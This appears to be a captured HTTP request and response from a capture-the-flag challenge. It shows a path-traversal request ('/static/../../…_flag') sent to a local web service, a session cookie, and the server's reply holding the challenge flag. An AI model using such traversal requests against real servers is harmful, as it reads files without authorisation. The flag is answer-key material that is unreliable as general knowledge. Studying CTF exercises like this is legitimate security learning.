 Request
Pretty Raw Hex \n
1 GET /static/../../a6c4304ad5938eaf0efb6cc3e53dc_flag  HTTP/1.1
2 Host: 127.0.0.1:57229
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:17743/home
8 Connection: close
9 Cookie: AIOHTTP_SESSION=
"gAAAAABnMLIqvaptUNeImBndItAyWWfodN07q4tqX-DGJBXqoQqDR4Dmv6AsIren_B11MEBjTVEclwMUpJn29NVf1xbUSB03HU9qKMlUA-1f3Cp
bof6n_3SRPDkDKehBfuvdGv5VxwqTjluZmqaqnL0ovi0XE2Vz0w=="
10 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/114.5.14
3 Content-Type: application/octet-stream
4 Etag: "18069c3915fd7626-22"
5 Last-Modified: Sun, 10 Nov 2024 12:47:56 GMT
6 Content-Length: 34
7 Accept-Ranges: bytes
8 Date: Sun, 10 Nov 2024 13:30:35 GMT
9 Connection: close
10
11 flag{N3W5tAR-CTF-20ZA78acf257588}
12